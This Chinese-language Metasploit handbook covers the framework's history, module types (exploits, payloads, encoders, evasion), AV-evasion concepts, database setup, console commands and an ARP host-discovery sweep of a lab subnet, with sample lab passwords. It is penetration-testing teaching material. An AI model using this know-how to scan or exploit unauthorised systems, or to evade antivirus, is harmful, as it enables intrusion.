Background
众所周知Metasploit工具是一款强大的渗透测试利器,在渗透测试中堪称一条龙服务,那么很多人真的能够认识到它其中的强大之处吗,了解其中的每部分功能吗,还是说在个别人眼中只是一个由虚拟机搭建的一个小拓扑使用其直接攻打windows主机拿到主机权限就结束了吗,事实上Metasploit这款工具能做的事情很多,包括:情报(信息)搜集、目标识别、服务枚举、漏洞探测、漏洞利用、权限提升、权限维持、社会工程、内网渗透等一系列操作。
由于网上大部分相关文章对于Metasploit框架没有一个整体而完整的讲解,很多都是讲述的某一个功能点或者漏洞的使用,比如:如何使用Metasploit进行内网代理渗透、如何使用Metasploit打开对方电脑摄像头、如何使用Metasploit监视对方主机、如何使用Metasploit利用永恒之蓝漏洞攻击Windows主机、Metasploit基础、Metasploit指令用法等等,这一现象也就造成了知识点的零碎、意乱,一定程度上导致初学者的盲目、误导等。
正因如此自己才打算总结整理一份关于Metasploit框架的使用手册:Metasploit Framework Handbook 主要讲述的是Metasploit框架的一个整体使用手册(包括工具模块的解读+实战操作)。
MsFramework
Metasploit
Metasploit 是一个的渗透测试开源软件,也是一个逐步发展成熟的漏洞研究与渗透测试代码开发平台,此外也将成为支持整个渗透测试过程的安全技术集成开发与应用环境。
- 官方相关链接
官网 https://www.rapid7.com/
Github https://github.com/rapid7/metasploit-framework诞生发展
Metasploit 项目最初是由 HD Moore 在 2003 年夏季创立,目标是成为渗透攻击研究与代码开发的一个开放资源(工具集,武器库)。当时HD还是Digital Defense安全公司雇员,当他意识到他的绝大多数时间是在用来验证和处理那些公开发布的渗透代码时,他开始为编写和开发渗透代码构建一个灵活且可维护的框架平台,并在2003年10 月发布了他的第一个基于 Perl 语言(pl)的 Metasploit 版本,当时一共集成了 11 个渗透攻击模块。
虽然Metasploit在设计之初就具有宏伟的目标,但在v1.0发布之后并没有引起太多的关注,在SecurityFocus的渗透测试邮件组中的发布邮件仅仅只有一个回复,当时的Metasploit v1.0看起来仅仅是将大家都能获取的11个渗透代码打了一个包而已。但这次发布使得HD Moore吸引了一位志同道合之士Spoonm,他帮助HD一起完全重写了代码,并在2004年4月发布了Metasploit v2.0,版本中已经包含18个渗透攻击模块和27个攻击载荷模块,并提供了控制台终端、命令行和Web三个使用接口。
在 2004 年 8 月,HD 和 Spoonm 带着最新发布的 Metasploit v2.2 并在拉斯维加斯举办的 BlackHat 全球黑客大会上进行了演讲。听众被 Metasploit 的强大之处所折服,并一致认为:Metasploit 时代已经到来。更多的黑客加入 Metasploit 核心开发团队与贡献渗透攻击、载荷与辅助模块代码。
在Metasploit项目进入一个发展快车道时,HD Moore与Spoonm已经敏锐地意识到了其中存在的危机。在2005年的CanSecWest黑客会议上,他们指出Metasploit v2体系框架中的一些难以解决的难题,包括:
缺乏跨平台支持,特别是不能很好地运行在 Windows 系统上。
很难支持自动化渗透攻击过程
Perl 语言的复杂性和缺点使得外部贡献者与用户规模增长不相适应
Perl 语言对一些复杂特性的支持能力较弱等。而且 v2 版本是完全围绕着渗透攻击而设计的,对信息搜集与后渗透攻击阶段无法提供有效支持。经过 18 个月的时间,Metasploit 团队使用 Ruby 语言(.rb)完全重写了 Metasploit ,并在 2007 年 5 月发布了 v3.0 版本,其中包含 177 个渗透攻击模块、104 个攻击载荷模块以及 30 个新引入的辅助模块。
Metasploit v3.0 的发布使得 Metasploit 不在限于用作渗透攻击软件,而真正成为一个事实上的渗透测试技术研究与开发平台。黑客们开始接受并使用Metasploit渗透攻击模块的编程语言和格式发布他们的渗透代码,并以Metasploit框架为平台开发一些新的攻击工具,以及将之前的安全工具移植到Metasploit中。
Metasploit v3.3版本时已经快速发展到796个模块、41.9 万行代码,成为全世界最大的Ruby语言开发项目。而Metasploit v3不断扩充的功能与特性,以及与其他安全工具之间的灵活API接口,也为渗透测试者们提供一个绝 佳的渗透软件平台,Metasploit 在安全社区取得了更加广泛的用户群。
2009 年 10 月,Metasploit 项目被一家渗透测试技术领域的知名安全公司 Rapid7 所收购,HD Moore全职加人Rapid7,担任首席安全官和Metasploit首席架构师。其他一些Metasploit开发团队的人员也全职加人到Rapid7公司中。由HD Moore带领专门从事Metasploit的开发,而Metasploit框架仍然保持开源发布和活跃的社区参与,这使得收购之后Metasploit的更新比所有人预期的都还要快。当然,Rapid7公司也从收购Metasploit中得到很大的好处,进一步推广公司的旗舰漏洞扫描产品NetXpose。随后于2010年10月推出MetasploitExpress和Pro商业版本,从而进军商业化渗透测试解决方案市场。
Metasploit v4.0 在 2011 年 8 月发布。v4.0 版本在渗透攻击、攻击载荷与辅助模块的数量上都有显著的扩展,此外还引入一种新的模块类型——后渗透攻击模块,以支持在渗透攻击环节中进行敏感信息搜集、内网拓展等一系列的攻击测试。
Metasploit v5.0 在 2019 年 1 月份发布。Metasploit 5.0 使用了新的数据库,并提供了一种新的数据服务。新版本引入了新的规避机制(evasion capabilities),支持多项语言,框架建立在不断增长的世界级攻击性内容库的框架基础上。另外,此次更新还包括了可用性改进和大规模开发的支持,数据库和自动化 API 的改进等。
体系结构
Metasploit的设计尽可能采用模块化的理念,以提升代码复用效率。在基础库文件(Libraries)中提供了核心框架和一些基础功能的支持。而实现渗透测试功能的主体代码则以模块化方式组织,并按照不同用途分为7种类型的模块(Modules) ;为了扩充Metasploit框架对渗透测试全过程的支持功能特性,Metasploit 还引入了插件(Plugins) 机制,支持将外部的安全工具集成到框架中; Metasploit 框架对集成模块与插件的渗透测试功能,通过用户接口(Interfaces) 与功能程序(Utilities) 提供给渗透测试者和安全研究人员进行使用。
→ Qftm :/usr/share/metasploit-framework/modules# ls
auxiliary encoders evasion exploits nops payloads post
→ Qftm :/usr/share/metasploit-framework/modules# 辅助模块
- auxiliary
→ Qftm :/usr/share/metasploit-framework/modules/auxiliary# ls
admin bnat cloud docx example.rb fuzzers parser scanner sniffer sqli vsploit analyze client crawler dos fileformat gather pdf server spoof voip
→ Qftm :/usr/share/metasploit-framework/modules/auxiliary# Metasploit 为渗透测试的信息搜集环节提供了大量的辅助模块支持,包括针对各种网络服务的扫描与查点、构建虚假服务收集登录密码、口令猜测破解、敏感信息嗅探、探查敏感信息泄露、Fuzz 测试发掘漏洞、实施网络协议欺骗等模块。辅助模块能够帮助渗透测试者在渗透攻击之前取得目标系统丰富的情报信息,从而发起更具目标性的精准攻击。
渗透攻击模块
- exploits
→ Qftm :/usr/share/metasploit-framework/modules/exploits# ls
aix bsd example_linux_priv_esc.rb firefox irix multi osx solaris
android bsdi example.rb freebsd linux netware qnx unix
apple_ios dialup example_webapp.rb hpux mainframe openbsd self windows
→ Qftm :/usr/share/metasploit-framework/modules/exploits# 渗透攻击模块是利用发现的安全漏洞或配置弱点对目标系统进行攻击,以植入和运行攻击载荷,从而获取对远程目标系统访问权的代码组件。
Metasploit框架中渗透攻击模块可以按照所利用的安全漏洞所在的位置分为主动渗透攻击与被动渗透攻击两大类。
- 主动渗透攻击
主动渗透攻击所利用的安全漏洞位于网络服务端软件与服务承载的上层应用程序之中,由于这些服务通常是在主机上开启一些监听端口并等待客户端连接,因此针对它们的渗透攻击可以主动发起,通过连接目标系统网络服务,注入一些特殊构造的包含”邪恶”攻击数据的网络请求内容,触发安全漏洞,并使得远程服务进程执行在”邪恶”数据中包含攻击载荷,从而获取目标系统的控制会话。
- 被动渗透攻击
被动渗透攻击利用的漏洞位于客户端软件中,如浏览器、浏览器插件、电子邮件客户端、Office 与 Adobe 等各种文档阅读与编辑软件。对于这类存在于客户端软件的安全漏洞,我们无法主动地将数据从远程输入到客户端软件中,因此只能采用被动渗透攻击的方式,即构造出”邪恶”的网页、电子邮件或文档文件,并通过架设包含此类恶意内容的服务、发送邮件附件、结合社会工程学分发并诱骗目标用户打开、结合网络欺骗和劫持技术等方式,等目标系统上的用户访问到这些邪恶的内容,从而触发客户端软件中的安全漏洞,给出控制目标系统的 Shell 会话。
攻击载荷模块
payloads
→ Qftm :/usr/share/metasploit-framework/modules/payloads# ls singles stagers stages → Qftm :/usr/share/metasploit-framework/modules/payloads#
攻击载荷是在渗透攻击成功后使目标系统运行的一段植入代码,通常作用是为渗透攻击者打开在目标系统上的控制会话连接。
Metasploit攻击载荷模块分为独立(Singles)、传输器(Stager)、传输体(Stage)
独立攻击载荷是完全自包含的,可直接独立地植人目标系统进行执行,比如“windows/shell_bind_tcp”是适用于Windows操作系统平台,能够将Shell控制会话绑定在指定TCP端口上的攻击载荷。在一些比较特殊的渗透攻击场景中,可能会对攻击载荷的大小、运行条件有所限制,比如特定安全漏洞利用时可填充邪恶攻击缓冲区的可用空间很小、Windows 7等新型操作系统所引人的NX (堆栈不可执行)、DEP (数据执行保护)等安全防御机制,在这些场景情况下,Metasploit 提供了传输器(Stager) 和传输体(Stage)配对分阶段植入的技术,由渗透攻击模块首先植人代码精悍短小且非常可靠的传输器载荷,然后在运行传输器载荷时进一步下载传输体载荷并执行。目前Metasploit中的Windows传输器载荷可以绕过NX、DEP等安全防御机制,可以兼容Windows7操作系统,而由传输器载荷进一步下载并执行的传输体载荷就不再受大小和安全防御机制的限制,可以加载如Meterpreter、VNC桌面控制等复杂的大型攻击载荷。传输器与传输体配对的攻击载荷模块以名称中的“/”标识,“windows/shell/bind_tcp"是由一个传输器载荷(bind_tcp) 和一个传输体载荷(Shell) 所组成的,其功能等价于独立攻击载荷“windows/shell_bind_tcp"。Metasploit所引人的多种类型载荷模块使得这些预先编制的模块化载荷代码能够适用于绝大多数的平台和攻击场景,这也为Metasploit能够成为通用化的渗透攻击与代码开发平台提供了非常有力的支持。
空指令模块
- nops
→ Qftm :/usr/share/metasploit-framework/modules/nops# ls
aarch64 armle mipsbe php ppc sparc tty x64 x86
→ Qftm :/usr/share/metasploit-framework/modules/nops# 空指令(NOP) 是一些对程序运行状态不会造成任何实质影响的空操作或者无关操作指令,最典型的空指令就是空操作,在 x86 CPU 体系架构平台上的操作码是 0x90 。
在渗透攻击构造邪恶数据缓冲区时,常常要在真正要执行的Shellcode之前添加一段空指令区,这样当触发渗透攻击后跳转执行Shellcode 时,有一个较大的安全着陆区,从而避免受到内存地址随机化、返回地址计算偏差等原因造成的Shellcode执行失败,提高渗透攻击的可靠性。Metasploit 框架中的空指令模块就是用来在攻击载荷中添加空指令区,以提高攻击可靠性的组件。
编码器模块
- encoders
→ Qftm :/usr/share/metasploit-framework/modules/encoders# ls
cmd generic mipsbe mipsle php ppc ruby sparc x64 x86
→ Qftm :/usr/share/metasploit-framework/modules/encoders#攻击载荷模块与空指令模块组装完成一个指令序列后,在这段指令被渗透攻击模块加入邪恶数据缓冲区交由目标系统运行之前,Metasploit 框架还需要完成一道非常重要的工序 - 编码(Encoding)。如果没有这道工序,渗透攻击可能完全不会奏效,或者中途就被检测到并阻断。这道工序是由编码器模块所完成的。
编码器模块的第一个使命是确保攻击载荷中不会出现滲透攻击过程中应加以避免的“坏字符”,这些“坏字符”的存在将导致特殊构造的邪恶数据缓冲区无法按照预期目标完输人到存有漏洞的软件例程中,从而使得渗透攻击触发漏洞之后无法正确执行攻击载荷,达成控制系统的目标。
编码器的第二个使命就是对攻击载荷进行”免杀”处理,即逃避反病毒软件、IDS 人侵检测系统和IPS人侵防御系统的检测与阻断。
后渗透攻击模块
- post
→ Qftm :/usr/share/metasploit-framework/modules/post# ls
aix android apple_ios brocade bsd cisco firefox hardware juniper linux multi osx solaris windows
→ Qftm :/usr/share/metasploit-framework/modules/post#后渗透攻击模块主要支持在渗透攻击取得目标系统控制权之后,在受控系统中进行各式各样的后渗透攻击动作,比如获取敏感信息、进一步拓展、实施跳板攻击等。
在后渗透攻击阶段,Metasploit框架中功能最强大、最具发展前景的模块是Meterpreter,Meterpreter 作为可以被渗透攻击植入到目标系统上执行的一个攻击载荷,除了提供基本的控制会话之外,还集成了大量的后渗透攻击命令与功能,并通过大量的后渗透攻击模块进一步提升它在本地攻击与内网拓展方面的能力。
免杀模块
- evasion
→ Qftm :/usr/share/metasploit-framework/modules/evasion# ls
windows
→ Qftm :/usr/share/metasploit-framework/modules/evasion#免杀模块核心功能对攻击载荷进行”免杀”处理。
功能阶段
渗透攻击是目前 Metasploit 最强大和最具吸引力的核心功能,Metasploit 框架中集成了数百个针对主流操作系统平台上,不同网络服务与应用软件安全漏洞的渗透攻击模块,可以由用户在渗透攻击场景中根据漏洞扫描结果进行选择,并能够自由装配该平台上适用的具有指定功能的攻击载荷,然后通过自动化编码机制绕过攻击限制与检测措施,对目标系统实施远程攻击,获取系统的访问控制权。
除了渗透攻击之外,Metasploit 在发展过程中逐渐增加对渗透测试全过程的支持,包括情报搜集、威胁建模、漏洞分析、后渗透攻击与报告生成。
情报搜集阶段
Metasploit 一方面通过内建的一系列扫描器与查点辅助模块来获取远程服务器信息,另一方面通过插件机制集成调用 Nmap、Nessus、OpenVAS 等业界著名的开源网络扫描工具,从而具备全面的信息搜集能力,为渗透攻击实施提供必不可少的精确情报。
目标识别与服务枚举
集成插件,漏洞扫描威胁建模阶段
在搜集信息之后,Metasploit 支持一系列数据库命令操作直接将这些信息汇总至PostgreSQL、MySQL、SQLite 数据库中,并为用户提供易用的数据库查询命令,可以帮助渗透测试者对目标系统搜索到的情报进行威胁建模,从中找出最可行的攻击路径。
漏洞分析阶段
除了信息搜集环节能够直接扫描出一些已公布的安全漏洞之外,Metasploit 中还提供了大量的协议 Fuzz 测试器与 Web 应用漏洞探测分析模块,支持具有一定水平能力的渗透测试者在实际过程中尝试挖掘出 0Day 漏洞,并对漏洞机理与利用方法进行深入分析,而这将为渗透攻击目标带来更大的杀伤力,并提升渗透测试流程的技术含金量。
后渗透攻击阶段
在成功实施渗透攻击并获得目标系统的远程控制权之后,Metasploit 框架中另一个极具威名的工具 Meterpreter 在后渗透攻击阶段提供了强大功能。
Meterpreter 可以看作一个支持多操作系统平台,可以仅仅驻留于内存中并具备免杀能力的高级后门工具,Meterpreter 中实现了特权提升、信息提取、系统监控、跳板攻击与内网拓展等多样化的功能特性,此外还支持一种灵活可扩展的方式来加载额外功能的后渗透攻击模块。
报告生成阶段
Metasploit 框架获得的渗透测试结果可以输入至内置数据库中,因此这些结果可以通过数据查询来获取,并辅助渗透测试报告的写作。
商业版的 Metasploit Pro 具备了更加强大的报告生成功能,可以输出 HTML、XML、Word和 PDF 格式的报告。
工具管理
安装
- 官方安装Wiki
https://github.com/rapid7/metasploit-framework/wiki/Nightly-Installers更新
- 以Debian-kali为例
MSF 安装路径 /usr/share/metasploit-framework,如果使用msf自带的更新组件msfupdate会显示更新失败不再支持
→ Qftm :~/Desktop# msfupdate
msfupdate is no longer supported when Metasploit is part of the operating
system. Please use 'apt update; apt install metasploit-framework'
→ Qftm :~/Desktop#使用系统apt包管理工具进行更新
sudo apt-get update
sudo apt-get install metasploit-framework数据库连接
自动配置连接数据库
- 启动postgresql数据库服务
→ Qftm :~/Desktop# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: inactive (dead)
→ Qftm :~/Desktop# service postgresql start
→ Qftm :~/Desktop# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Wed 2020-06-24 03:24:56 EDT; 3s ago
Process: 4575 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 4575 (code=exited, status=0/SUCCESS)
Jun 24 03:24:56 Pentesting systemd[1]: Starting PostgreSQL RDBMS...
Jun 24 03:24:56 Pentesting systemd[1]: Started PostgreSQL RDBMS.
→ Qftm :~/Desktop#- msf连接配置
初始化msfdb
→ Qftm ← :~# msfdb init
[+] Starting database
[+] Creating database user 'msf'
为新角色输入的口令:
再输入一遍:
[+] Creating databases 'msf'
[+] Creating databases 'msf_test'
[+] Creating configuration file '/usr/share/metasploit-framework/config/database.yml'
[+] Creating initial database schema
→ Qftm ← :~# 启动MSF查看数据库连接情况
→ Qftm :~/Desktop# msfconsole
MMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMMM
MMMMMMMMMMM MMMMMMMMMM
MMMN$ vMMMM
MMMNl MMMMM MMMMM JMMMM
MMMNl MMMMMMMN NMMMMMMM JMMMM
MMMNl MMMMMMMMMNmmmNMMMMMMMMM JMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMMMMMMMMMMMMMMMMMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMMM MMMMMMM MMMMM jMMMM
MMMNI MMMNM MMMMMMM MMMMM jMMMM
MMMNI WMMMM MMMMMMM MMMM# JMMMM
MMMMR ?MMNM MMMMM .dMMMM
MMMMNm `?MMM MMMM` dMMMMM
MMMMMMN ?MM MM? NMMMMMN
MMMMMMMMNe JMMMMMNMMM
MMMMMMMMMMNm, eMMMMMNMMNMM
MMMMNNMNMMMMMNx MMMMMMNMMNMMNM
MMMMMMMMNMMNMMMMm+..+MMNMMNMNMMNMMNMM
https://metasploit.com
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
[*] Starting persistent handler(s)...
msf5 >
msf5 > db_status
[*] Connected to msf. Connection type: postgresql.
msf5 > 如果要设置自动登录,需要修改配置文件/usr/share/metasploit-framework/config/database.yml,默认初始化已经配置好了。
production:
adapter: postgresql
database: msf
username: msf
password: n1CV4/9NcMUEvg4x90GhPOV6EfPBX/Ai7gY1a2fNdZQ=
host: localhost
port: 5432
pool: 5
timeout: 5手工配置连接数据库
- 启动postgresql数据库服务
→ Qftm :~/Desktop# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: inactive (dead)
→ Qftm :~/Desktop# service postgresql start
→ Qftm :~/Desktop# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Wed 2020-06-24 03:24:56 EDT; 3s ago
Process: 4575 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 4575 (code=exited, status=0/SUCCESS)
Jun 24 03:24:56 Pentesting systemd[1]: Starting PostgreSQL RDBMS...
Jun 24 03:24:56 Pentesting systemd[1]: Started PostgreSQL RDBMS.
→ Qftm :~/Desktop#- 进入postgresql配置
设置数据库账户密码:postgres:adminp
→ Qftm :~/Desktop# sudo -u postgres psql
sudo: unable to resolve host Pentesting: Name or service not known
psql (12.1 (Debian 12.1-2))
Type "help" for help.
postgres=# alter user postgres password 'adminp';
ALTER ROLE
postgres=# \q
→ Qftm :~/Desktop#- 设置账户认证方式
→ Qftm :~/Desktop# mousepad /etc/postgresql/12/main/postgresql.conf
password_encryption = md5 # md5 or scram-sha-256
→ Qftm :~/Desktop#- 重启数据库服务
→ Qftm :~/Desktop# service postgresql restart
→ Qftm :~/Desktop# service postgresql status
● postgresql.service - PostgreSQL RDBMS
Loaded: loaded (/lib/systemd/system/postgresql.service; disabled; vendor preset: disabled)
Active: active (exited) since Wed 2020-06-24 03:35:54 EDT; 4s ago
Process: 4734 ExecStart=/bin/true (code=exited, status=0/SUCCESS)
Main PID: 4734 (code=exited, status=0/SUCCESS)
Jun 24 03:35:54 Pentesting systemd[1]: Starting PostgreSQL RDBMS...
Jun 24 03:35:54 Pentesting systemd[1]: Started PostgreSQL RDBMS.
→ Qftm :~/Desktop# - 连接数据库
→ Qftm :~/Desktop# psql -U postgres -h 127.0.0.1
Password for user postgres:
psql (12.1 (Debian 12.1-2))
SSL connection (protocol: TLSv1.3, cipher: TLS_AES_256_GCM_SHA384, bits: 256, compression: off)
Type "help" for help.
postgres=#- 新建数据库
postgres=# create user msf with password 'adminp' createdb;
ERROR: role "msf" already exists
postgres=#
postgres=# create database msf with owner=msf;
ERROR: database "msf" already exists
postgres=# - msf连接配置
启动msf控制台,输入db_status查看数据库连接状态
→ Qftm :~/Desktop# msfconsole
.:okOOOkdc' 'cdkOOOko:.
.xOOOOOOOOOOOOc cOOOOOOOOOOOOx.
:OOOOOOOOOOOOOOOk, ,kOOOOOOOOOOOOOOO:
'OOOOOOOOOkkkkOOOOO: :OOOOOOOOOOOOOOOOOO'
oOOOOOOOO. .oOOOOoOOOOl. ,OOOOOOOOo
dOOOOOOOO. .cOOOOOc. ,OOOOOOOOx
lOOOOOOOO. ;d; ,OOOOOOOOl
.OOOOOOOO. .; ; ,OOOOOOOO.
cOOOOOOO. .OOc. 'oOO. ,OOOOOOOc
oOOOOOO. .OOOO. :OOOO. ,OOOOOOo
lOOOOO. .OOOO. :OOOO. ,OOOOOl
;OOOO' .OOOO. :OOOO. ;OOOO;
.dOOo .OOOOocccxOOOO. xOOd.
,kOl .OOOOOOOOOOOOO. .dOk,
:kk;.OOOOOOOOOOOOO.cOk:
;kOOOOOOOOOOOOOOOk:
,xOOOOOOOOOOOx,
.lOOOOOOOl.
,dOd,
.
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Display the Framework log using the log command, learn more with help log
[*] Starting persistent handler(s)...
msf5 > db_status
[*] Connected to msf. Connection type: postgresql.
msf5 > 可以看到数据库已经自动连接上了,如果没有,就需要手动输入以下命令连接
msf5 > db_connect msf:adminp@127.0.0.1/msfnotes
msf:数据库名
adminp:密码
@:固定格式
127.0.0.1:登录地址如果要设置自动登录,需要修改配置文件/usr/share/metasploit-framework/config/database.yml
production:
adapter: postgresql
database: msf
username: msf
password: n1CV4/9NcMUEvg4x90GhPOV6EfPBX/Ai7gY1a2fNdZQ=
host: localhost
port: 5432
pool: 5
timeout: 5基本命令
启动msf
→ Qftm :~/Desktop# msfconsole
_ _
/ \ /\ __ _ __ /_/ __
| |\ / | _____ \ \ ___ _____ | | / \ _ \ \
| | \/| | | ___\ |- -| /\ / __\ | -__/ | || | || | |- -|
|_| | | | _|__ | |_ / -\ __\ \ | | | | \__/| | | |_
|/ |____/ \___\/ /\ \\___/ \/ \__| |_\ \___\
=[ metasploit v5.0.93-dev ]
+ -- --=[ 2029 exploits - 1100 auxiliary - 344 post ]
+ -- --=[ 562 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: Open an interactive Ruby terminal with irb
[*] Starting persistent handler(s)...
msf5 > 命令解读
- MSF Console Command
msf5 > help
Core Commands
=============
Command Description
------- -----------
? 帮助手册
banner 展示Metasploit框架信息
cd 改变当前工作目录
color 切换颜色(true|false|auto)
connect 远程连接-与主机通信
exit 退出Metasploit终端控制台
get 获取特定上下文变量的值
getg 获取一个全局变量的值
grep grep另一个命令的输出
help 帮助手册
history 查看Metasploit控制台中使用过的历史命令
load 加载框架中的插件
quit 退出Metasploit终端控制台
repeat Repeat a list of commands
route Route traffic through a session
save 保存活动的数据存储
sessions 显示会话列表和有关会话的信息(sessions -h 列出sessions命令的帮助信息
sessions -i 查看所有的会话(基本信息)
sessions -v 列出所有可用交互会话及会话详细信息
sessions -i id 通过 ID 号,进入某一个交互会话
exit 直接退出会话
background 将会话隐藏在后台
sessions -K 杀死所有存活的交互会话)
set 设置一个特定的上下文变量(选项)的值
setg 设置一个全局变量的值
sleep Do nothing for the specified number of seconds
spool Write console output into a file as well the screen
threads 查看和操作后台线程
tips Show a list of useful productivity tips
unload 卸载已加载框架插件
unset 取消设置的一个或多个特定的上下文变量
unsetg 取消设置的一个或多个全局变量的
version 查看框架和控制台库版本号
Module Commands
===============
Command Description
------- -----------
advanced 显示一个或多个模块的高级(详细)选项
back 从当前上下文返回(退出当前正在使用的模块,返回原始控制台(模块的配置依然有效))
clearm 清除该模块的堆栈信息
info 显示有关一个或多个模块的信息
listm 显示该模块的堆栈信息
loadpath 从路径搜索并加载模块
options 显示一个或多个模块的全局选项信息(option|show option)
popm 将最新模块弹出堆栈并使其激活
previous 将先前加载的模块设置为当前模块
pushm 将活动模块或模块列表推入模块堆栈
reload_all 从所有定义的模块路径重新加载所有模块
search 搜索相关模块的名称和描述(search cve:2009 type:exploit platform:-linux)
show 查看显示给定类型的模块,或所有模块(show exploits|post|nop...)
use 装载一个渗透攻击或者模块
(use ModuleName use exploit/windows/smb/ms17_010_eternalblue
info 查看模块的详细信息
options 查看脚本配置选项
show options 查看脚本配置选项
show targets 显示适用的主机类型
set 设置模块选项
run 启动脚本
exploit 启动脚本)
Job Commands(作业==运行的模块)
============
Command Description
------- -----------
handler 启动有效负载处理程序作为作业进程
jobs 查看和管理作业进程(查看和管理当前运行的模块)
kill 关闭|杀死一个作业进程
rename_job 重命名作业进程
Resource Script Commands
========================
Command Description
------- -----------
makerc 将启动控制台以后要输入的命令保存到文件中(批处理文件)
resource 运行存储在文件中的命令(运行批处理文件)
Database Backend Commands
=========================
Command Description
------- -----------
analyze 分析有关特定地址或地址范围的数据库信息
db_connect 连接到现有的数据库服务(db_connect msf:adminp@127.0.0.1/msf)
db_disconnect 断开当前数据库服务
db_export 导出包含数据库内容的文件
db_import 导入扫描结果文件(将自动检测文件类型)
db_nmap 执行nmap并自动记录输出到数据库中(集成的nmap,对nmap的一个封装)
db_rebuild_cache 重建数据库存储的模块缓存(不建议使用)
db_remove 删除保存的数据库服务条目
db_save 将当前数据库服务连接保存为默认值,以便在启动时重新连接
db_status 显示当前数据库服务状态
hosts 列出数据库中的所有主机
loot 列出数据库中的所有战利品
notes 列出数据库中的所有注释
services 列出数据库中的所有服务
vulns 列出数据库中的所有漏洞
workspace 在数据库工作区之间切换
Credentials Backend Commands
============================
Command Description
------- -----------
creds 列出数据库中的所有凭据
Developer Commands
==================
Command Description
------- -----------
edit 使用首选编辑器编辑当前模块或文件
irb 在当前上下文中打开一个交互式Ruby Shell
log 如果可能,将framework.log显示到页面末尾(查看日志信息)
pry 在当前模块或框架上打开Pry调试器
reload_lib 从指定路径重新加载Ruby库文件
- MSF Console Module Command
msf5 auxiliary(xxx/xxx/xxx) > help
Auxiliary Commands
==================
Command Description
------- -----------
check 检查目标是否存在漏洞
exploit run命令的别名
rcheck 重新加载该辅助模块并检查目标是否存在漏洞
recheck rcheck命令的别名
reload 重新加载该辅助模块(已配置的选项还在)
rerun 重新加载该辅助模块并运行该模块
rexploit rerun命令的别名
run 运行选中的辅助模块
msf5 exploit(xxx/xxx/xxx) > help
Exploit Commands
================
Command Description
------- -----------
check 检查目标是否存在漏洞
exploit 对目标发起攻击
rcheck 重新加载该辅助模块并检查目标是否存在漏洞
recheck rcheck命令的别名
reload 重新加载该渗透攻击模块(已配置的选项还在)
rerun rexploit命令的别名
rexploit 重新加载该渗透攻击模块并运行该模块对目标发起攻击
run exploit命令的别名
msf5 payload(xxx/xxx/xxx) > help
Payload Commands
================
Command Description
------- -----------
check 检查目标是否存在漏洞
generate Generates a payload
reload 从磁盘重新加载当前模块
to_handler 创建具有指定有效负载的处理程序
情报搜集
主机发现
Metasploit 中提供了一些辅助模块可用于主机发现,这些模块位于modules/auxiliary/scanner/discovery/ 目录中。
use auxiliary/scanner/discovery/arp_sweep
use auxiliary/scanner/discovery/empty_udp
use auxiliary/scanner/discovery/ipv6_multicast_ping
use auxiliary/scanner/discovery/ipv6_neighbor
use auxiliary/scanner/discovery/ipv6_neighbor_router_advertisement
use auxiliary/scanner/discovery/udp_probe
use auxiliary/scanner/discovery/udp_sweep使用 arp 请求来枚举本地局域网中的所有活跃主机
msf5 > use auxiliary/scanner/discovery/arp_sweep
msf5 auxiliary(scanner/discovery/arp_sweep) > options
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 1 yes The number of concurrent threads (max one per host)
TIMEOUT 5 yes The number of seconds to wait for new data
msf5 auxiliary(scanner/discovery/arp_sweep) > set rhosts 192.33.6.0/24
rhosts => 192.33.6.0/24
msf5 auxiliary(scanner/discovery/arp_sweep) > set threads 50
threads => 50
msf5 auxiliary(scanner/discovery/arp_sweep) > set timeout 2
timeout => 2
msf5 auxiliary(scanner/discovery/arp_sweep) > show options
Module options (auxiliary/scanner/discovery/arp_sweep):
Name Current Setting Required Description
---- --------------- -------- -----------
INTERFACE no The name of the interface
RHOSTS 192.33.6.0/24 yes The target host(s), range CIDR identifier, or hosts file with syntax 'file:<path>'
SHOST no Source IP Address
SMAC no Source MAC Address
THREADS 50 yes The number of concurrent threads (max one per host)
TIMEOUT 2 yes The number of seconds to wait for new data
msf5 auxiliary(scanner/discovery/arp_sweep) > run
[+] 192.33.6.1 appears to be up (VMware, Inc.).
[+] 192.33.6.2 appears to be up (VMware, Inc.).
[+] 192.33.6.151 appears to be up (VMware, Inc.).
[+] 192.33.6.200 appears to be up (VMware, Inc.).
[+] 192.33.6.254 appears to be up (VMware, Inc.).
[*] Scanned 256 of 256 hosts (100% complete)
[*] Auxiliary module execution completed
msf5 auxiliary(scanner/discovery/arp_sweep) > 除了使用内置的辅助模块也可以通过控制台调用系统工具netdiscover来探测主机
msf5 auxiliary(scanner/discovery/arp_sweep) > netdiscover -r 192.33.6.0/24
Currently scanning: Finished! | Screen View: Unique Hosts
18 Captured ARP Req/Rep packets, from 5 hosts. Total size: 1080
_____________________________________________________________________________
IP At MAC Address Count Len MAC Vendor / Hostname
-----------------------------------------------------------------------------
192.33.6.1 00:50:56:c0:00:08 1 60 VMware, Inc.
192.33.6.2 00:50:56:f0:2a:96 5 300 VMware, Inc.
